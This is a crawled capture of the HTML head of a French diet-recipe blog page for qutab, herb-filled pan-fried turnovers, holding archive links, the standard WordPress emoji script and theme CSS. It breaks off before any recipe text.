

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/
body_size: 13404
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
<meta name="p:domain_verify" content="74354f6dafe84f5ab21cfd6767717c74"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Qutab : chaussons à la poêle aux herbes fraîches : Diet &amp; Délices - Recettes dietétiques</title>

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.diet-et-delices.com/wp-content/themes/Tiara/css/jquery.fancybox-1.3.4.css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices RSS Feed" href="https://www.diet-et-delices.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Diet &amp; Délices Atom Feed" href="https://www.diet-et-delices.com/feed/atom/" />
<link rel="pingback" href="https://www.diet-et-delices.com/xmlrpc.php" />





	<link rel='archives' title='novembre 2025' href='https://www.diet-et-delices.com/2025/11/' />
	<link rel='archives' title='octobre 2025' href='https://www.diet-et-delices.com/2025/10/' />
	<link rel='archives' title='mai 2025' href='https://www.diet-et-delices.com/2025/05/' />
	<link rel='archives' title='avril 2025' href='https://www.diet-et-delices.com/2025/04/' />
	<link rel='archives' title='janvier 2025' href='https://www.diet-et-delices.com/2025/01/' />
	<link rel='archives' title='décembre 2024' href='https://www.diet-et-delices.com/2024/12/' />
	<link rel='archives' title='novembre 2024' href='https://www.diet-et-delices.com/2024/11/' />
	<link rel='archives' title='octobre 2024' href='https://www.diet-et-delices.com/2024/10/' />
	<link rel='archives' title='septembre 2024' href='https://www.diet-et-delices.com/2024/09/' />
	<link rel='archives' title='août 2024' href='https://www.diet-et-delices.com/2024/08/' />
	<link rel='archives' title='juillet 2024' href='https://www.diet-et-delices.com/2024/07/' />
	<link rel='archives' title='juin 2024' href='https://www.diet-et-delices.com/2024/06/' />
	<link rel='archives' title='mai 2024' href='https://www.diet-et-delices.com/2024/05/' />
	<link rel='archives' title='avril 2024' href='https://www.diet-et-delices.com/2024/04/' />
	<link rel='archives' title='mars 2024' href='https://www.diet-et-delices.com/2024/03/' />
	<link rel='archives' title='février 2024' href='https://www.diet-et-delices.com/2024/02/' />
	<link rel='archives' title='janvier 2024' href='https://www.diet-et-delices.com/2024/01/' />
	<link rel='archives' title='décembre 2023' href='https://www.diet-et-delices.com/2023/12/' />
	<link rel='archives' title='novembre 2023' href='https://www.diet-et-delices.com/2023/11/' />
	<link rel='archives' title='octobre 2023' href='https://www.diet-et-delices.com/2023/10/' />
	<link rel='archives' title='septembre 2023' href='https://www.diet-et-delices.com/2023/09/' />
	<link rel='archives' title='août 2023' href='https://www.diet-et-delices.com/2023/08/' />
	<link rel='archives' title='juillet 2023' href='https://www.diet-et-delices.com/2023/07/' />
	<link rel='archives' title='juin 2023' href='https://www.diet-et-delices.com/2023/06/' />
	<link rel='archives' title='mai 2023' href='https://www.diet-et-delices.com/2023/05/' />
	<link rel='archives' title='avril 2023' href='https://www.diet-et-delices.com/2023/04/' />
	<link rel='archives' title='mars 2023' href='https://www.diet-et-delices.com/2023/03/' />
	<link rel='archives' title='février 2023' href='https://www.diet-et-delices.com/2023/02/' />
	<link rel='archives' title='janvier 2023' href='https://www.diet-et-delices.com/2023/01/' />
	<link rel='archives' title='décembre 2022' href='https://www.diet-et-delices.com/2022/12/' />
	<link rel='archives' title='novembre 2022' href='https://www.diet-et-delices.com/2022/11/' />
	<link rel='archives' title='octobre 2022' href='https://www.diet-et-delices.com/2022/10/' />
	<link rel='archives' title='septembre 2022' href='https://www.diet-et-delices.com/2022/09/' />
	<link rel='archives' title='août 2022' href='https://www.diet-et-delices.com/2022/08/' />
	<link rel='archives' title='juillet 2022' href='https://www.diet-et-delices.com/2022/07/' />
	<link rel='archives' title='juin 2022' href='https://www.diet-et-delices.com/2022/06/' />
	<link rel='archives' title='mai 2022' href='https://www.diet-et-delices.com/2022/05/' />
	<link rel='archives' title='avril 2022' href='https://www.diet-et-delices.com/2022/04/' />
	<link rel='archives' title='mars 2022' href='https://www.diet-et-delices.com/2022/03/' />
	<link rel='archives' title='février 2022' href='https://www.diet-et-delices.com/2022/02/' />
	<link rel='archives' title='janvier 2022' href='https://www.diet-et-delices.com/2022/01/' />
	<link rel='archives' title='décembre 2021' href='https://www.diet-et-delices.com/2021/12/' />
	<link rel='archives' title='novembre 2021' href='https://www.diet-et-delices.com/2021/11/' />
	<link rel='archives' title='octobre 2021' href='https://www.diet-et-delices.com/2021/10/' />
	<link rel='archives' title='septembre 2021' href='https://www.diet-et-delices.com/2021/09/' />
	<link rel='archives' title='août 2021' href='https://www.diet-et-delices.com/2021/08/' />
	<link rel='archives' title='juillet 2021' href='https://www.diet-et-delices.com/2021/07/' />
	<link rel='archives' title='juin 2021' href='https://www.diet-et-delices.com/2021/06/' />
	<link rel='archives' title='mai 2021' href='https://www.diet-et-delices.com/2021/05/' />
	<link rel='archives' title='avril 2021' href='https://www.diet-et-delices.com/2021/04/' />
	<link rel='archives' title='mars 2021' href='https://www.diet-et-delices.com/2021/03/' />
	<link rel='archives' title='février 2021' href='https://www.diet-et-delices.com/2021/02/' />
	<link rel='archives' title='janvier 2021' href='https://www.diet-et-delices.com/2021/01/' />
	<link rel='archives' title='décembre 2020' href='https://www.diet-et-delices.com/2020/12/' />
	<link rel='archives' title='novembre 2020' href='https://www.diet-et-delices.com/2020/11/' />
	<link rel='archives' title='octobre 2020' href='https://www.diet-et-delices.com/2020/10/' />
	<link rel='archives' title='septembre 2020' href='https://www.diet-et-delices.com/2020/09/' />
	<link rel='archives' title='août 2020' href='https://www.diet-et-delices.com/2020/08/' />
	<link rel='archives' title='juillet 2020' href='https://www.diet-et-delices.com/2020/07/' />
	<link rel='archives' title='juin 2020' href='https://www.diet-et-delices.com/2020/06/' />
	<link rel='archives' title='mai 2020' href='https://www.diet-et-delices.com/2020/05/' />
	<link rel='archives' title='avril 2020' href='https://www.diet-et-delices.com/2020/04/' />
	<link rel='archives' title='mars 2020' href='https://www.diet-et-delices.com/2020/03/' />
	<link rel='archives' title='février 2020' href='https://www.diet-et-delices.com/2020/02/' />
	<link rel='archives' title='janvier 2020' href='https://www.diet-et-delices.com/2020/01/' />
	<link rel='archives' title='décembre 2019' href='https://www.diet-et-delices.com/2019/12/' />
	<link rel='archives' title='novembre 2019' href='https://www.diet-et-delices.com/2019/11/' />
	<link rel='archives' title='octobre 2019' href='https://www.diet-et-delices.com/2019/10/' />
	<link rel='archives' title='septembre 2019' href='https://www.diet-et-delices.com/2019/09/' />
	<link rel='archives' title='août 2019' href='https://www.diet-et-delices.com/2019/08/' />
	<link rel='archives' title='juillet 2019' href='https://www.diet-et-delices.com/2019/07/' />
	<link rel='archives' title='juin 2019' href='https://www.diet-et-delices.com/2019/06/' />
	<link rel='archives' title='mai 2019' href='https://www.diet-et-delices.com/2019/05/' />
	<link rel='archives' title='avril 2019' href='https://www.diet-et-delices.com/2019/04/' />
	<link rel='archives' title='mars 2019' href='https://www.diet-et-delices.com/2019/03/' />
	<link rel='archives' title='février 2019' href='https://www.diet-et-delices.com/2019/02/' />
	<link rel='archives' title='janvier 2019' href='https://www.diet-et-delices.com/2019/01/' />
	<link rel='archives' title='décembre 2018' href='https://www.diet-et-delices.com/2018/12/' />
	<link rel='archives' title='novembre 2018' href='https://www.diet-et-delices.com/2018/11/' />
	<link rel='archives' title='octobre 2018' href='https://www.diet-et-delices.com/2018/10/' />
	<link rel='archives' title='septembre 2018' href='https://www.diet-et-delices.com/2018/09/' />
	<link rel='archives' title='août 2018' href='https://www.diet-et-delices.com/2018/08/' />
	<link rel='archives' title='juillet 2018' href='https://www.diet-et-delices.com/2018/07/' />
	<link rel='archives' title='juin 2018' href='https://www.diet-et-delices.com/2018/06/' />
	<link rel='archives' title='mai 2018' href='https://www.diet-et-delices.com/2018/05/' />
	<link rel='archives' title='avril 2018' href='https://www.diet-et-delices.com/2018/04/' />
	<link rel='archives' title='mars 2018' href='https://www.diet-et-delices.com/2018/03/' />
	<link rel='archives' title='février 2018' href='https://www.diet-et-delices.com/2018/02/' />
	<link rel='archives' title='janvier 2018' href='https://www.diet-et-delices.com/2018/01/' />
	<link rel='archives' title='décembre 2017' href='https://www.diet-et-delices.com/2017/12/' />
	<link rel='archives' title='novembre 2017' href='https://www.diet-et-delices.com/2017/11/' />
	<link rel='archives' title='octobre 2017' href='https://www.diet-et-delices.com/2017/10/' />
	<link rel='archives' title='septembre 2017' href='https://www.diet-et-delices.com/2017/09/' />
	<link rel='archives' title='août 2017' href='https://www.diet-et-delices.com/2017/08/' />
	<link rel='archives' title='juillet 2017' href='https://www.diet-et-delices.com/2017/07/' />
	<link rel='archives' title='juin 2017' href='https://www.diet-et-delices.com/2017/06/' />
	<link rel='archives' title='mai 2017' href='https://www.diet-et-delices.com/2017/05/' />
	<link rel='archives' title='avril 2017' href='https://www.diet-et-delices.com/2017/04/' />
	<link rel='archives' title='mars 2017' href='https://www.diet-et-delices.com/2017/03/' />
	<link rel='archives' title='février 2017' href='https://www.diet-et-delices.com/2017/02/' />
	<link rel='archives' title='janvier 2017' href='https://www.diet-et-delices.com/2017/01/' />
	<link rel='archives' title='décembre 2016' href='https://www.diet-et-delices.com/2016/12/' />
	<link rel='archives' title='novembre 2016' href='https://www.diet-et-delices.com/2016/11/' />
	<link rel='archives' title='octobre 2016' href='https://www.diet-et-delices.com/2016/10/' />
	<link rel='archives' title='septembre 2016' href='https://www.diet-et-delices.com/2016/09/' />
	<link rel='archives' title='août 2016' href='https://www.diet-et-delices.com/2016/08/' />
	<link rel='archives' title='juillet 2016' href='https://www.diet-et-delices.com/2016/07/' />
	<link rel='archives' title='juin 2016' href='https://www.diet-et-delices.com/2016/06/' />
	<link rel='archives' title='mai 2016' href='https://www.diet-et-delices.com/2016/05/' />
	<link rel='archives' title='avril 2016' href='https://www.diet-et-delices.com/2016/04/' />
	<link rel='archives' title='mars 2016' href='https://www.diet-et-delices.com/2016/03/' />
	<link rel='archives' title='février 2016' href='https://www.diet-et-delices.com/2016/02/' />
	<link rel='archives' title='janvier 2016' href='https://www.diet-et-delices.com/2016/01/' />
	<link rel='archives' title='décembre 2015' href='https://www.diet-et-delices.com/2015/12/' />
	<link rel='archives' title='novembre 2015' href='https://www.diet-et-delices.com/2015/11/' />
	<link rel='archives' title='octobre 2015' href='https://www.diet-et-delices.com/2015/10/' />
	<link rel='archives' title='septembre 2015' href='https://www.diet-et-delices.com/2015/09/' />
	<link rel='archives' title='août 2015' href='https://www.diet-et-delices.com/2015/08/' />
	<link rel='archives' title='juillet 2015' href='https://www.diet-et-delices.com/2015/07/' />
	<link rel='archives' title='juin 2015' href='https://www.diet-et-delices.com/2015/06/' />
	<link rel='archives' title='mai 2015' href='https://www.diet-et-delices.com/2015/05/' />
	<link rel='archives' title='avril 2015' href='https://www.diet-et-delices.com/2015/04/' />
	<link rel='archives' title='mars 2015' href='https://www.diet-et-delices.com/2015/03/' />
	<link rel='archives' title='février 2015' href='https://www.diet-et-delices.com/2015/02/' />
	<link rel='archives' title='janvier 2015' href='https://www.diet-et-delices.com/2015/01/' />
	<link rel='archives' title='décembre 2014' href='https://www.diet-et-delices.com/2014/12/' />
	<link rel='archives' title='novembre 2014' href='https://www.diet-et-delices.com/2014/11/' />
	<link rel='archives' title='octobre 2014' href='https://www.diet-et-delices.com/2014/10/' />
	<link rel='archives' title='septembre 2014' href='https://www.diet-et-delices.com/2014/09/' />
	<link rel='archives' title='août 2014' href='https://www.diet-et-delices.com/2014/08/' />
	<link rel='archives' title='juillet 2014' href='https://www.diet-et-delices.com/2014/07/' />
	<link rel='archives' title='juin 2014' href='https://www.diet-et-delices.com/2014/06/' />
	<link rel='archives' title='mai 2014' href='https://www.diet-et-delices.com/2014/05/' />
	<link rel='archives' title='avril 2014' href='https://www.diet-et-delices.com/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://www.diet-et-delices.com/2014/03/' />
	<link rel='archives' title='février 2014' href='https://www.diet-et-delices.com/2014/02/' />
	<link rel='archives' title='janvier 2014' href='https://www.diet-et-delices.com/2014/01/' />
	<link rel='archives' title='décembre 2013' href='https://www.diet-et-delices.com/2013/12/' />
	<link rel='archives' title='novembre 2013' href='https://www.diet-et-delices.com/2013/11/' />
	<link rel='archives' title='octobre 2013' href='https://www.diet-et-delices.com/2013/10/' />
	<link rel='archives' title='septembre 2013' href='https://www.diet-et-delices.com/2013/09/' />
	<link rel='archives' title='août 2013' href='https://www.diet-et-delices.com/2013/08/' />
	<link rel='archives' title='juillet 2013' href='https://www.diet-et-delices.com/2013/07/' />
	<link rel='archives' title='juin 2013' href='https://www.diet-et-delices.com/2013/06/' />
	<link rel='archives' title='mai 2013' href='https://www.diet-et-delices.com/2013/05/' />
	<link rel='archives' title='avril 2013' href='https://www.diet-et-delices.com/2013/04/' />
	<link rel='archives' title='mars 2013' href='https://www.diet-et-delices.com/2013/03/' />
	<link rel='archives' title='février 2013' href='https://www.diet-et-delices.com/2013/02/' />
	<link rel='archives' title='janvier 2013' href='https://www.diet-et-delices.com/2013/01/' />
	<link rel='archives' title='décembre 2012' href='https://www.diet-et-delices.com/2012/12/' />
	<link rel='archives' title='novembre 2012' href='https://www.diet-et-delices.com/2012/11/' />
	<link rel='archives' title='octobre 2012' href='https://www.diet-et-delices.com/2012/10/' />
	<link rel='archives' title='septembre 2012' href='https://www.diet-et-delices.com/2012/09/' />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Diet &amp; Délices &raquo; Qutab : chaussons à la poêle aux herbes fraîches Flux des commentaires" href="https://www.diet-et-delices.com/qutab-chaussons-a-la-poele-aux-herbes-fraiches/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diet-et-delices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diet-et-delices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
